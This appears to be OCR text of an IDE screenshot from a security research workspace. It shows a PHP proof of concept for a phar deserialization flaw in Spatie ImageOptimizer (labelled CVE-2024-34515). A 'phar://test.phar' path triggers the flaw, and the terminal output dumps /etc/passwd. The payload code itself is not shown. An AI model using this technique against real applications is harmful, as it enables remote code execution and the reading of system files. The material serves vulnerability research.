 File Edit Selection View Go Run Terminal Help
Workspace [Container l58 (flamboyant_goldwasser)]
EXPLORER
WORKSPACE [CONTAINER L58 (FLAMB...
research / phar
CVE-2023-28115
CVE-2023-41330
vendor
class.php
composer.json
composer.lock
exploit.php
test.phar
CVE-2024-34515
vendor
a.png
b.png
class.php
composer.json
composer.lock
exploit.php
test.phar
POC
OUTLINE
class.php
research > phar > CVE-2024-34515 > class.php
prepare
15 require __DIR__ . '/vendor/autoload.php';
16
17 use Spatie\ImageOptimizer\OptimizerChainFactory;
18
19 $optimizerChain = OptimizerChainFactory::create();
20
21 // $optimizerChain->optimize("a.png", "b.png");
22
23 $optimizerChain->optimize("phar://test.phar");
24 ?>
25
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@8cf4041156a5:~/Workspace/research/phar/CVE-2024-34515# php class.php
PHP Warning:  mime_content_type(phar://test.phar): failed to open stream: phar error: file "" in phar "te
ce/research/phar/CVE-2024-34515/vendor/spatie/image-optimizer/src/Image.php on line 22
PHP Warning:  mime_content_type(phar://test.phar): failed to open stream: phar error: file "" in phar "te
ce/research/phar/CVE-2024-34515/vendor/spatie/image-optimizer/src/Image.php on line 22
PHP Warning:  mime_content_type(phar://test.phar): failed to open stream: phar error: file "" in phar "te
ce/research/phar/CVE-2024-34515/vendor/spatie/image-optimizer/src/Image.php on line 22
PHP Warning:  mime_content_type(phar://test.phar): failed to open stream: phar error: file "" in phar "te
ce/research/phar/CVE-2024-34515/vendor/spatie/image-optimizer/src/Image.php on line 22
PHP Warning:  mime_content_type(phar://test.phar): failed to open stream: phar error: file "" in phar "te
ce/research/phar/CVE-2024-34515/vendor/spatie/image-optimizer/src/Image.php on line 22
sh: 1: user/: not found
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin